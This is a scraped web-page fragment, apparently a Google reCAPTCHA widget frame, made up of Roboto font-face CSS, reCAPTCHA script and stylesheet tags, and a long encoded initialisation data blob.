U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AcFYz_puE8hiWQept3lBqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AcFYz_puE8hiWQept3lBqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AcFYz_puE8hiWQept3lBqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4PDiD93w6DCtiLCmTJdfTXCm8OiVEvCn8OpWMOzwr0nwpnCkWFZwoASw7lYw6HCpsO7dX/Ch8Kuw4vDhDvDrcOHw4vDgMKRdMKRw7fDmjopOsO7w7xjFkQfwprDizPDqTcJOWrClBnCglhAPsO9NwEywqkVw6tdwr/CqwfDmjPCr8OcaFNOd8O/[base64]/DrHfCgcOzQsO9w5E6w4JIVnPCuF/DizVZbxLCuX/[base64]/fyjCq8K3w500aWRLE8Kyw4jCpSkfIiBYGcK6w7vCg8O2wqfDocKuFsOyw6zDvcKLWFvCrMOBw6rCkcKSwpBeXsOGwoTCjlbDiyPClMOqw6vDgXvDj3IsCUs+w7EUFMOsOsKIw7lDw7g7wpDDvsOEw6wlw7/DjEwgw54LTMKWMSvDggZww7hSwolfVxfDgQomwqAibsOQwoU+BMOBwq8zw69LYsK6ZW4UA8KPBMKoRmwww6Byd2XDk8OdMcKvw6vCiijDom3CqMO+w4rDiGNUdsOow6jCkMOTY8Owwr1jwo/DlMO9WsKcTcO7w7LDm8OQElIRwpgcO8KtPsOKw6nDlMKaFCZ5c8KwccO8w6oiwqrDrMOHDsK8esKTLHXDnsKPwrJKYsK7PSRtMcO8w7lYwpcYacOtNMOuwphTwpEYw4TDnMO/cTbDgsOOwqcPJwPDpMOiAsOGa0/Cp3fClsOnYUMtHMKoC8KcHDobbMOLAcOGRcKoJ8OjGxYXJVUxSsOYARgfVTjDo0Zmw4dEWTtBXcO9TFnCo1tnw5Rrw7RVZmpnw7vCpMKwblZMwolcw7NVw5LDqRnDmUvDuMKPaBrCl1XCjcOiL8Kfw6YWcMKgKQPDlMKkw4/DgkvDuHvDt2oawo7Ci0vDlsOzf8ObaAN/EVDCtMKTwqpXw458w59zw73CocKCWsKXXcK/woF9cyRwe8OQZFoNwodeNl8Bwqo5wo5KZy8kBTxBwrXDgC7Dq2fDpcOSwq41w7bChlrDi8OVfU3DjRF6wpTCmBddej3DnwRiw53DuxkvwpHCk8Osw6PDhS3CmS/CiydXTSE2w6rCtSMHwq7Ct8OZwqjDjkAYwqMPPRrCjiBxwoHDm8OHAgzCqcOJTAPCmyjCqsOww73DoMK3wpXDpMOwYFjCsMKYFBMGC8K2wo/DsR88TUQ9acKSDcKgfVfCuFHCkMOqUCDCt8KGNcOWVcKsw6N4WcOnYMOvPQdYLcO9wrBARGDDrsO/RcOKJcO/e1/Dr8Ogw6zCmcOoY1LDgxVhw7A1w6PCgsKOw4JAwqZ/w4fCqMOcwrMdw6sXw7wzw5rDlMKtwr3DuyDCtcOyGjvDhU7CnCDCtX/Cs8ObS8OSKcO6w7zCgsKATT7ChsOdw5MWRFrCjcOXSsKrA8O8Z8OXVmHCpTDDmT/DqyE+LEMaf2kww6sqw6XCrBbDr8KGfkoqGw/Dl8Kuw45uw5V1HgbCn8OwwqvDq8Ouw4XCswLDmsO/w4YLwoPDjsKGw45zBQ/DpMKRVMKzYMO+T8KHTsKHMcKwL1hxfkfDkmHCp8K1VHfCpMKiw4bCncOqw7/CiQLCnSc8w4nCk1kldD7Do3AYwrbCpW7DuzAfYzbCmFpZMcOkwrgyOgTDvsObCsOYw4HCv8KuwpLDrcOgwoYyw5p5wqnCi3gKO0VzB8KdwooXw55ewqc0w7PCh8OYHsKdOsOASVdaXmtCwodaJcK2A8OLU8O/w7Utw4QIw5HCshRzesOnw6PDmsOFwqQHwrnCmgjDisO6fMKYX0cmUiXChcK2w5jDssOZwrTCrSfDvDQTwpkrWsKwwq3DlDfCpsKIbsOZWD7CkcKCfUFIw6TDscKtZELClxdhwoDDkFV+AHV6Hx5nwrg/[base64]/TMKow4HCj8KZw5R7woctIMK7F13CvMKTw7zChcOrwoYgGcKwcxzClsKEwrnDqVpvF8KmABLDtUDCg8O6DnUew7NkK8OZwrzCqltFI15lwrfCkCPDrMKlw77CkQLCt8OeBDvDjnoew4h2w5nCvXXDhcO/wq/[base64]/C3XCh2nDncO3w6DDqBzCtcOELDHCs8KNSzHDicORw7QrU8O5w4vCsXvDlMO+NMKjWsOZwrfDnmHCq8KgeMOdw4rDrgF/w551QcOgw5HDsVUmwroWwofCmljDjB4Ww5zCqkfDmAwuT8K1fjHCj3N1GcKrEFMaGMKYGMKyYyXCrznDpcOzR3pYw5dGwpFEG8O4w4fCocKeVF3Co8OMw7Ygwqo3woxWChfCjcObw7sFwrTDsQXDvibCoMOxPsKGTC1kAARTw7fDuzcxw5rDgcOXwq/DgQFhDmLClsO/KsKowrZ5W2ElbcKRHMO2KgFMeXDDvMOZamh/woJfwocqAMKVw7fDtcOiJMOxw6cCDMOuw7/[base64]/U1Ryw7PCiw3DgnnCrsKVLcKuwrQTZcO/[base64]/DoARtP8KhDU5mw4zCi0nDh8Oxw41TJhpbw4IXwrLDjcOuwrHDssKyw7oPH8Oaw6lqwqXDsMK0PMKcwq8NYA/CnVbCmMORwqPDvQVQwrFne8OhwpfDqcO0e8Osw451w4/ClRsDGzYDLm03GnfCgsOWwrhPXjXCosOPHl3CuEhRw7LDo8KEw5nClsOvViEhLEt/bHQSMwvCvcO+G1cMwqnDj1bDrMOaRyMKw4Q6w4htwovCkMOTw4FBWgdjOcO2OhsUw4NYX8KLekTDq8K2w7sXw6XDocOXNsKKw6zCqhHCt0NQw5HDssObw5XDhmrDvMOFwpjCvcOlAcKDKMKVP8OcwrLCicOJRMKPw53ChMKNwpx/[base64]/CnQMnw4nCqH06wqTDoH3Cq8OzV8OBw4BMw5IMwoIEwpwiwptHwqPDrzYfIcKQfMOqWSTCoEfCtBoYUiQywoVhw44IwpN1w6htw4TCj8K/[base64]/wroFdkfCscKyajjCn8O2RMOzaVDCjMOzNBstZ8OzcDDDvsOBbMK8w7vCgCZ7w4nClWI/eMOUNMOGHGoTwrrCiDhRw4FbSygPbXMUHsORX0hqwqsbwqjCold1agvCqB7CocK4eFE5w41ywpldMMO2NhR/w5zDtsKYw4saw67DvmLDi8OGJTAbWy8Tw5IlasK3w7/DjCA4w6LDuTwJUAXDssOHw7DCmsOvwo49wq/DoA0MwqPCmMOZS8KqwpwCw4PDmxfDrcKVGh9/[base64]/wobDiG/Dh8KYw5olw7rDnz3DqHt/fsKYwoHCmEA5FMK+L3HDhsOEwqk2w73CqVsKwrXCl8OewqjDm8O1OMKWwqjDp1BiM8OhwpQuwrAewr5vJVkmO2JfMsKpwo/DlMO7MsOuwpXDpHZ7w7LDjHUrw64Nw4Aww5B9YcK8BMOEwoo4VcO+wqwYchlVwo8pEU1Iw40CK8OkwrLClCPDrcKnw6jDpm3Drn/Cl8O0d8OlXsKEwrwtwpQVGcKiwoIpZsOrwrc0w7LCtSTDm0YqXkDDqgoBKsK5woHDlcOlZmfCom5swpIfw483wp7DjDAITVPCo8ONwoJdwo/Dv8KtwodZZnhawqPDn8OGwr7DqsKYwo4rY8KIw7/DvcKDVMOhJcOuOAJNDcKfw5LCkiEtwr3DoHJsw49iw6LDgiBCR8OWAMKYa8KReMKRw70gE8OGHB/[base64]/[base64]/w4fCqcKxwr1YwrzDscKmeAnCqjrCgMOZPMObw7/[base64]/Cm8OFRsKCCmwmOcOUwoUJwqTDhlsxFCMrWy48w7fDmQ1lwoYRwo8YN1zDlcKIwp3CjixHYsK0H8O8wpgcISJzwoovRsKaWcKeP35MPDTDkMOzwqfCjsKWJ8OYw6zCkA4Gwr3DhcK2bcKDwp1Bwp/Djz46wpfCv8OxcsOoHcKIwpzCj8KEPcOOwrdCw4DDi8KxcCo+wpvCmiVCw5pEPURmwrTDqAXDo1jDr8O/[base64]/CksOKw7ltEcKSAMOow6fDpMKuc8KhwqXCmwHCl0XDsB3DlBNWw4MFUcKww59df1Ysw6PDiFtYfjrChQDCpsOoY2VSw47CsAfDv2oRw6FcwpbDgsO6woo7ZMK1BsOCVcKfwrpwwrPCsSZNecOzHcO/w57CvsKZw5LDvcK4UMKwwpPCgMONw4PDt8KYw6YawqxfQD0wAMKqw4TCm8OFH04GOncww7kOGBHCmsOfMMO6w53ClcOow6LDnsOZOMONDSzCosKUPsOjVj/DtsKwwpx5w5PDtsKLw7XChTbCsXTDtcKrGn3DglzDtAxgwovCrMODw5oawojDjMKlCcK3woLCr8KmwropfMKlw4DCminCh3bCrD/Cgz/Co8KzfcKfw5nDicO/wpnCncKCw5/DljTCvsOwfMKLVQDCiMK2J8KCw7QsOW1sVcOGZcKsXjYnTh7DmcKIwqvDvsOWw5guwpwZBCLChWHDgG3CqcODwpbCh3svw5FVZiozw5LDjD/DiSBuHGjDmjNtw7jDmSjClcK+worDjDvCl8OrwrpGw7Ymw6tNwqrDlMKUwovCrhp6MgVeZCI5woPDrsO1wqjCisKMw5PDu1zCrBsVNBh5OMK4D0HDqRRCw5XCp8KPD8OrwrpCQsKqw63CtMOKwoItw4HCuMOlw6fDmMOhbMKJaWvCmcK6w5DDph/DrWzCrcKswq/Duz5Kwq0yw7ZPwofDisOgXl53RSfDi8KOLDLCvsKyw4DDikAYw6fDiXXDq8Kmw7LCthHCvzkaKXEOwpPDiW/CqzhCesO1wqktBhjDmwoMRMK3wpvDkG1RwrvCrsO8RxLCv03DgcKAY8OgQVDCn8OeNytdZCsHYl5mwo3CqBTChTFTwqvCgS/[base64]/DlhjCn1fCklnCiQ1hwotFwrXDjwrDpTRlJsKqbsOvwqlEw60wTELDpkt7wq98XMK9Mjcbw4V4wrpEwqw/w5jDgsOow6vDgcKTwroOw7hfw7PDj8KFdD/CtMOdEMKtwp8JUcKkdiotw7J4w4fCkMK7CRZ6wrIFwoHCnkJaw74LBRMBf8K6DlLDhcOBwqzDgj/CjFsZB1EWAMOFV8OawrnCuD4HUgDCvsOPLsKyRhtWVh43w7LDjkIdDmc1w6HDqcOaw7xPwo3Dl0E1GikOw6nDuwUVw6TCssKTw5ksw75zc1zCtsKVbsOqw7R/FsK0wpYLZwHDucKPecOoR8OuThTCnXbCsALDhE3CgcKJMsKXBsOWBX/DvjnDpxfDr8KewpbCr8OAw6EfTMO7w5FHMRnDtVfCnm3Ch1fDsC4Fc1nDhMOHw47DusKYw4HCmWIpZXPCgABiYMKhw6TCicKOwoPCvinDrQsNeBoJD1k8R03DvhPDisKcwrrCsMO7KsO6wpvDssOTQm3DjWTDv3PDk8OzL8OPwpXCu8KNw6/[base64]/F2ECwqXDm8OWw6PCp8KdNmsvLcOnbcKhwrjDkMOPFcK+M8KRwopJA8O0dsOPUcKKOMOgRcK/wo7CvB81woxFcMOtQk1cYMK1worDq13CkyJjw7jChGPCnMK7w7rDhyDCr8OswqDDtsKvQMOzTyvChsOqNcK9HT5UXzx8UFjCmz1CwqfCuX/DiDLDg8OoB8O0UxQCMj3DoMKHw5M9IxnChsO1woHDqcKJw6cjGcKbwpNGTcKLKMO2SMOuwqTDm8KUMGrCnBZ+MFA2wrchNsONfwB9NMOBwo7Cr8OowqRxHsOtw5fDrAE8wpnDtMOZw6rDpsK1wpFbw6HCm3rDsh3CncK6wq/CocKiwrnChsOSwpLCu8KEWGwtKsKBw5pgwpc+U0/DliHCt8K8wpvCm8OBFMKZwrXCu8O1PUglYQcFUsKfacKdwoTDrUnDl0IJwr3DlsKpw6DCn3/Dol/DrzLClFbCmmIVw5IOwosNw7Bjw4HDgBMXwpUNw7fDssKSJ8Ksw5dQUsKJw7HChEXCqzACQlJudMOkYW/DnsKUw6Z6dRfCpcKmKsOIDhtYwqF9byhqIy5owqFRQkwGw7cWw5tibsOJw71TX8Onw6zCjXlaFsK7w7nCj8KCRMK2bcKnVEzDgsO/wrN3w7UAw71wQsOqw5pnw4nCrcKsMMKMGX/ClsK1wr/DvsKdXMOnBsOpw5ATwrkQTEhowprDhcOEwq7CiDbDhcOCw415w4TDk1/CgwIvKsOLwrLDnTl6BVbCtloaI8KuB8KMB8K/NXzDpj1ywq3CvsK4MhHDvmU0fsOnesK/[base64]/Di0nDjMOjaADDrCJyfUBuYMKsLxdbwo4kwrjCt0JOw6XCocOAw4fCmCILC8KjwpnDl8OdwqxAwoM5FCQafiLCtiXDpS/[base64]/IMKEwo3Du8KhEsOkGXbDpsOOGMOuJcKaHVDCscO0w7/CoAfDqw14woYqb8KIwoADw6fDicOoEAfCj8OLwrc0HQ1yw5Q8VzNPw7JlasOCwqrDm8OxRWs1DQjDh8KBw5/ClkPCvcOGdMOxJnnCrMKNCkDCvSBnExBEVMKmworDl8KuwpDDvQccLcKyIlHClDMzwop0w6XCpMKQFytTBsKObMOeZwzDqxnDpcO1A1ZUfVUxwozCiR/[base64]/wp9Qwo7DtU0gw5rDkWXDscO3wqbDssKSF8KhQj8uw7nDpzIoHsKUwrQrwrNew4kPMAwKW8Kew5BsFn1Pw69Ow4LDpHEgf8OpcyULPHrDn1zDvSV0wrdnwpTDl8OUPMOCcC5QMMOEHcOswp4twrlmED/[base64]/[base64]/Cu8Oiw6oWw7DCi33DlhofwobDu1cSwpLChMOZesKSwqnDvcKaExYRwozCmmw0OMOSwrUiQsOYw70kRldTfcOQdcKQDmrDgilcwqt1wpDDmsK5wqwPS8OZw5vCo8OowrLCnVLDmUNKwrvCkMKGw5nDqMKFSMO9wq0cB1NhLMOdw6/[base64]/[base64]/w5DCoFJrBB/[base64]/w40qfChWcsK/w4vDlcOpPcK/ADPCuMKTH8KQwqvDhMOew7Qvw7TDrcOGwqVCDBslwq/DhsKgWG3DtsOgWMOIwr8ze8OsU1B3bjXDhsKQSsKNwrzCrcOXbnfCr3rDvl/CkhEpacO1D8OHwrLDgcO+woFCwoJkRXlsFMOFwog5NcOrV0nCq8KPbGrDuG4GfERBLhbCnMK8woQ9JSzCl8OIUxrDlCfCtMKWw4Y/DsOWwq3CkcKvUsOVFXfDosK+wqQAwqjCucKSw6TDkHPCunIhw5wXwq4hw4zCicK1wqnDpcOhZsKEMcK2w5dAwrnCocKWwpoNw4DCgHpoBMK1LcKAdQ7Cv8KUK1zCrcK3w5EAw60kw4UyHsKQYsKcw4ZJw53Chy/CicKMw4rCm8ODLRoiw7omBcKJXsKBfsKnN8O/NQvCuBUtwpzDlMOgwrrCimBeZcKBZX5sUMOxw5pewr0lLW7DrRtVw5J1w5HCn8K1w7YSLcOdwqHCk8KsJWHCo8KnwpoTw4EPw6MeJcKaw6htw5pSGQLDqwnCg8KVw6B/w484w5jCscK6JcKfcx/DucOaAcOUIn3DisKtABbDvg5Qez7DuwLDpgsDT8OAJ8KrwqPDqsOlP8K1wqosw50BTEoRwoonwoLClcOreMKDw6ITwoAIEcOZwpDCuMOowr0sEsKXw6pgw4/CnEHCrcOHw67Cm8Kkw41PN8KBBcK2wqnDrjnClcKewq0YHA4SVWrCl8KtCGIiLcK+d0LCucOWw6PDkjcKw7PDgXTCsn/CnhpsBMKVw7TCtnhZw5bDkCwZw4HDoE/[base64]/Ds3FLw5hXSwfDsMK4wp4xDcOtwo8vwrfCsUDCvS1OFVfCk8KUMMO/FXHDpV3DsiYJw7HCgBQ0KMODwrx+eRrDoMOawr3DksOmw6jCosOZVcO+NsOjWcOFO8KRwq9CU8OxRhAGw6zCgkrDhsK/[base64]/KUUrBsK1wonCpBF6wqPDhVrDpCw6wrFyEjUgw7PDsmpZIk/CvSoww7fCgALCtlEuw5lpEsOSw6fDpSbDjMKMw4EDwrLCrFBOwo9WQcOUf8KITcKKWWvDvCh7C1waRMODDgZrw7XDmmPDpMK/[base64]/I8KuKQ7Dr24NwqrDoMKEwpPDjcKGw4NaFMO3w6Q8I8KiNVIZwofDgRUrTnYRPTfDqBPDuhJIUD7CusO6w5YxQMKIJgZRw5RrW8ODw7VUw4PCoA9FYcO7wrdYU8O/[base64]/wolxw63CpcKjwqIzwpwlw5INRMO/wpXDqsKPFSbCicOowr0Qw7nDryhCw5rDlMKjPngzXDfCkCIQZsO1ZT/[base64]/[base64]/Do1FieSg3w4XDoWDCqAVIKwh3w5TDqxFyVj5AFcKCd8OUXATDk8KkVcOlw6x7YWtjwoTCosORL8O/Kn0TXsOtw5TClFLCl1omwqTDucKNwpvCoMOLw7jCr8K7woEKw5rCmcK1OMKgw43CkxR6wrQLanHChMK6wq7DjsKiLMOwbRTDlcOCShfDlmvDv8KDw4weI8K9w4fDsnrCmMKPayhRNsKQccOrwo/[base64]/CgT3DswsNIcOcwqhwwq1TY8KyYsOnw5/Du2YsewVgVGDDt1rCu3rCucO4wp/Dn8K+GsK1J31TwpzDnH8TRcKnw7DCrxd1NEvCowZEwo52FMKbWC3Cm8OcCMKndRUgdCs6Y8OoTQ/CmcOww45+CyMLwrTCvGZ8wpTDksORdmYcRSZww6x9w7TCmMOCw5HCujrDjsOAFsOKwr7CuQHDt17Dgg1FbsOfdgrDuMKpYsO/wpsIworCqwfCvcKdwrFew6NKwqbCiUJAa8KzQUMowqQNw7wgwrjDqwUQVsKOw5FWwrDDnMOyw6bClzUjEHTDmsKfwrwjw6rCkg5mXcObHcKNw4d+w407ejLDi8OMwoTDgwJvw7HCnB83w47Dq2Mkwr7Cg2V4woRpFgzCqVjDp8KYwpHCjsK0woxSw7/CocKjTEfDlcKVcsK1wr4gwrAJw6nCpxoUwpwJwo/Ctwxpw6nDssOdw71LAALCqX0Dw6bCt1rDtyHCicO5JsKzSMK/wrnCn8KMwqjChMKkL8OJwpHDkcK/[base64]/DucKyw6ANw6Ucw4gUwpXDpcKIEAEGwr1Aw6bChD3CmcOkMMO1UMOhwqDDi8Oad3UTwrY7V1giBMK4w7vCuDnDlsKOwp0dVMKoERI3w43DoXvDpz/CmDrCjcO/w4Q1VcOhwoPClcKwScKHwq1sw4DCiUTCocOMdMKww4QKwphfVUcgwpPCiMOAbXNBwrpWw6rCqWV3w6slCRxuw5A4w4fDocO3PFgJTlPDh8OlwrIybMKowrzCoMOHAsKAJ8OWTsKYYS/[base64]/Cv8Kiw75jwr0tw5XDtCB6wqbDnkVIwrzCs8OWM8KpwoEoXsKlwrlFwqEiw5nDlsO0w4JiOcOHw6/CtcKBw6dYw6DCgMOiw4TDr1fCnGMMDEXDimtVHxoCL8OMXcONw7U7wrNfw4fDizkvw4sxw4nDribCoMK+wrjDksKrJsO1w6gSwohHK297PMKiw7paw7bCvsOOw6/[base64]/CkxVpw7cfwoUbEiY4w5gUU2jDhhEqw4XDg8KfdDNUwqhKw68wwqLDnjXCqhzCs8Oow53DmcKgKyFiRcOowqjDowLDuDUGPMOSAsOfw6EKGsOGw4fCksKgwp3Du8OvFBRBaQDDuGTCkcOMwpvCpyA6w6TCssOmL3TCuMKVd8OqFcKKwrrDsQ3CjDtvQC/Cs3U0wrXChSBLK8KsG8KMc3jDgW3CokkwdsOXMMOhwr/CnkNpw7DDtcK/w4NpFl7DtE5RQBnDsC1nwr/DkEfDnX/[base64]/f8KDJMKTWFUga3LCt3DCkMKKakfChETDhnVbM8Ksw7czw5bCj8K8ZQBBB0I/HMO+w5DDiMOVwrjDlE1+w5lHc1XCssO1D3LDqcOTwr0bBMKkwrrChiB9AMKjAArCqw3Dn8KDCTZqw7k9ckXDsF8Tw57DvlvCsEB/[base64]/DtSp9R8Ktw5PDisObwprCuWRrwo7CqMO+XcOBwoEhIyXCusOuMS81w7PCsivDnj1Ww5g/[base64]/CusO7w43CrsOcw4oMwoTCrzBCBsOZPS/CgcOkVzJ3wppRw794MMKgw5kEw5JJwoHCoh7DjMKjccKpwowTwpBkw6DChA4uw6HDsn/CtcOHw6JZPSR9wo7Dr2Z6wr9FP8OXw5/CuQ57wobDv8KcQcKrKiPCtwDCn2B5wqBWwpEdJcOCRX5ZwqzCkcKVwrXDm8OnwojDv8OrLMKgSMKvwqXDscKxwqLDssKDBsOLwoMZwq9PeMKTw57Cs8Opw6HDk8Oaw4TCvhFNw4/CsX1SVTPCkDXCsjMMwqrCkcKpWsOSwrrDrcKww5QLfFfCtRPCmcKcwrHCoT85wrkTQsOBw57CusKCw63Cp8KlBMO9LMKUw5DClcOqw6XDgSrCs04Yw7/CqBLDiHhLw4TCo1R4wrzDvWtSw4fCtWbDrkrDj8KyCsKpEsK5dMOqw5EZwp7CkHbDqMOyw7sPw5EFITk2wrRcM05yw6MhwpNIw7wow6HCncOrMcOlwojDgMOaK8OoPgB2FsKgEDnDi0fDqT/Cu8KvDMK1EsOwwo4nw6TCtRHCkcOwwqPCgcO+S18qwptiwq/DvsKUw5QLOFgNdcKPSA7Cs8OmRQrDpMOjbMKSTVzDszVWW8K/w63Dh3PCucOeFDomwpRdwpE8woBgCFgQwq8uw5fDhGkHMMOPfcKNwqhLbF8/KmDCuzAWwrXDuWXDi8KvaEDDrcOPc8Otw7LDisOtJcOtEcORM2/CmMOhHD1Dw7INe8KMMcO1wqTChRkZbw/DrgEdw6dKwr8/PzMVEcK8ecKkwoIVw7kpw5RbLsK4wrd7woNvQMKSOMKGwpUxwo7Cl8OuNyoWGDPClMOowqTDl8K3w4/DmMKZwqNQJW/DvMOJfcOOw5zCuyJUYMKBw41VP0/CqMO7wqfDqg/Dk8KJNQHDvQLCs2pDUcOoQgHCtsO0wqwLw6DDoAY5NUIXN8OWwoc6ecKuw40ebg3CtsKVIxXCkMOywpVOw4XDosOzw5Fraiwkw4vCmTJTw6FpRTsXw6fDoMOcw6PCusOwwq0jwpDDgCAmwr/Ck8KnIsOqw6M/[base64]/w4DDhxpPwqTDv1zDmcKZwoHDoxkbw4d2w4Ngw47DpHPDjDLDjwbDosKkETXDjMO8w57DvUV0wqEuBcK6wopKIMKQXMOJw4jCtsOXBi3DgMKew519w5Bhw6vCjC1nUHfDq8O8wqvCmRBySsONwoPCsMOFZT/DjcOyw7NLScOtw5kHEcKfw7wcA8KeUDbCucK0GsOnamvDm3kiwoMMQXXCscOcwpbDksOUwrHDpcO3Tmcowp7Dv8KwwoJxbF7DmMOmTGbDq8O+RWDDt8Odw6oKTcOlQcOQwpMrHErClcKDw4/DgHDDisK+w4rDuXjDuMKmw4QceVgyChRywo3DjcOFXW3Dgj8VWcOsw5I9wqBMw5dPWkvCgcOwQFXCosKDbsKxw5bDnmpRw4/[base64]/wrJVw60Kw6AfwoIjdjvDhTTCjXBgwrQtw4taIArCvMKQwrHCuMOXFGzDoiXDj8KCwrbCqQpYw7XDgMOmMsKdX8O8wqHDq29vwr/CqBbDr8KWwpvClMKGN8KyIAwWw5/CglsIwoYUwpxLNW5mT1LDlcKvwoRFTCh5w4rCiinDjhDDoRUQMG5ZaD0ew5BHw4nCscO3woXCqcKlRcOkw5kCwqw8wrEEwp3Dn8OGwo7DpcKCPsKLOSYbUGJ2VMOBw51Rw59xwpV/woPDkGEaeQFSNsOfXMKbanHDn8ODJVkhwonCscOiwoTCp0LDgUHChcOpwrPCmsKVw54/wpXDosOPw5rCqwNROMKLwpjDoMKgw5J0TsOcw7XCoMOzwpQID8OlHgLCqXQ8wrvCv8OYI1rDgDhyw759WCpFa0jDlMOfTgMFw5B0wrsZbjJ5alRlw47DncOfwp1bwr56HDRFIsO/CFJaC8KBwqXDnsKpG8O+WsOkw7TCp8O2IMO7HsO4w4YOwrUiwpvCsMKSw6V7wrp3w53Cn8K/F8KdS8K9civCjsK9w743BnXCqcOXAl3DviDCr07CtnYoYQ7DtFfDm2wOF2J2FMKfMcO+wpF9YkfCjT1uMcOsWBhSwq4jw4vDr8O/H8KHwrjCq8Kdw5tew6gAHcK8NH3DncObTMK9w7TDpgvCrcOZwrs6QMOfHjXCgMONB2JYPcO2w6fCiyzCk8ObPGIdwoTDrlbDqMKLwrrDvcOoIi3DgcOzw6PCknHCnAEaw47DjsO0wrxjw51JwoHDu8KAw6XDg0XDoMOLwp/DjkhgwpBBw5Qyw6HDlsKBRsK5w7MNIcKWd8KZUh3CrMOWwqkBw5vCgTrCoBY9XB7CvhgMwobCkS9mNCXDhD3CisOUacOMwrQcPEHDu8KpMTMCw4vCoMOxw7/[base64]/[base64]/fcOBw5/DnsKDNcKmwpfDt8O9wpo2QcOswpQ5w7XCk3Zkwo4Cw4s+wqUTZifClhNUw5UQQsONRsOyZMKXw4p8FcKPdMK3wpnCr8OfYsOew5jCq0tqeBnDtV/DvTTCtsKVwqcFwrEHwp8BL8Oqwo52woYXG3XChcOjwqbCusOhwpzDjsOWwqvDgjTCisKqw4tZw5o3w7HDpWjChh/CtQwjQ8Opw4xOw47DmgnDoG3DgTYqK3LDk2fDt3YnwoIZRWzCncOZw5HDuMOSwpVsMsOgBMOMC8ODRsKbwqkXw4MvLcKOw4AfwoXDkyEZBsOLAcO+XcKaUS3CvsKWHyfCmcKRwoPCoX7CrF8EfcOIw4nCgAgqLwlTwrbDqMOJwr4uwpY+wpnDhWVrw5PDpsOewpMmI1/DmcKoP21zAH7DvMK/w4gTw7ZuTcKLSG7Cp3Y7QcKLw4zDkm9VB1wsw4bCqBUpwosaw5vDgnTDogZjOcKtCQXCksKJw60qRQDDtiXCjW1TwrPDk8KeaMOvw6Ipw6fCmsKEMlgNMcOgw4bCtMKDb8O1ZRbDslI3TcKdw53Cth5yw61owpchWkHDo8OjXx/DgFZ4M8Oxw7IBZGzClFbDisKbw6HDlR/ClsKPw5tEwoDDowZhKlk7GGxXw7M+w5HChDrCiSLDjFR6w5NKLmAkYx7DhsOWEcKvw5MIK1txIxDDjsK4WHx+EEsQP8OfcMK4cBxqZlHCsMOdaMO+bn9WPwFaGnEDwq/DtGx5L8Ouw7PCqXbCgFVBw50PwoUsMHEHw47CiFTCuUDDvsKAwo5ww5YsIcOfwqwbw6LCpMKLCX/DoMOddMKjH8Kbw6bDicO5w63CumLDj2k7DknCpQInDUHCvMKjwok2wonDi8OjwrXDgRIyw6s7HmXDiz8LwojDowXDq05LwrrDrFDDlwbCmcKlw70LH8O/[base64]/CnMOBwozDrEzDpsKQwpPCs8KrbRNKOh7DuB/CmMOSRwXCljDDlivDnsOkw5xnwqx2w4/[base64]/CrMOBQMKtw6jCvcO2w7PDlDkTE8KBXMK7G10WH8ORUibCjh7DqcKpI